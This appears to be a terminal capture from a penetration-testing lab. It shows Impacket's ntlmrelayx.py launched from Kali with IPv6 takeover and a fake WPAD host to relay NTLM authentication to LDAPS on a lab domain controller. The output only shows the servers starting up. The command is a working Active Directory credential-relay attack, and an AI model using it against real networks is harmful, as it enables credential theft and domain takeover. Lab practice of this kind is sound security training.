 ┌──(root㉿kali)-[/home/kali]
└─# ntlmrelayx.py -6 -t ldaps://192.168.11.139 -wh fakewpad.marvel.local -l lootme
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and wil
l be removed in the next release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections